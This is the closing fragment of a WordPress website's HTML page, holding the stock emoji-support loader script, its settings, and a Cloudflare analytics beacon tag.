{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://toprankeddesigners.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://toprankeddesigners.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bdc74611742447298cb3fdf00c60b8c7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
